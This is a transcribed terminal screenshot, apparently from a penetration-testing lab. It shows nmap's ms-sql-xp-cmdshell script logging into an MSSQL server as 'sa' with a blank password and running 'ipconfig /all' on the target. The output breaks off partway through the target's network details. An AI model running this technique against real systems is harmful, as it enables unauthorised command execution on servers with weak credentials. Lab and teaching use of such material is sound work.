 root@kali: ~
File Edit View Search Terminal Help
MAC Address: 62:75:92:42:5E:E3 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds
root@kali:~# nmap --script-args 'mssql.username="sa",mssql.password=""' --script ms-sql-xp-cmdshell -p1433 192.1
68.1.13
Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-28 15:58 EDT
Nmap scan report for 192.168.1.13
Host is up (-0.18s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
|   [192.168.1.13:1433]
|     Command: ipconfig /all
|       output
|       ======
|       Null
|       Windows IP Configuration
|       Null
|          Host Name . . . . . . . . . . . . : WIN-AVPBP9ATULM
|          Primary Dns Suffix  . . . . . . . : test.ad
|          Node Type . . . . . . . . . . . . : Hybrid
|          IP Routing Enabled. . . . . . . . : No
|          WINS Proxy Enabled. . . . . . . . : No
|          DNS Suffix Search List. . . . . . : test.ad
|                                              cybercluster-internal
|       Null
|       Ethernet adapter Ethernet:
|       Null
|          Connection-specific DNS Suffix  . : cybercluster-internal
|          Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
|          Physical Address. . . . . . . . . : 62-75-92-42-5E-E3
|          DHCP Enabled. . . . . . . . . . . : Yes
|          Autoconfiguration Enabled . . . . : Yes
|          Link-local IPv6 Address . . . . . : fe80::2459:26a6:3ae6:24d0%12(Preferred)
|          IPv4 Address. . . . . . . . . . . : 192.168.1.13(Preferred)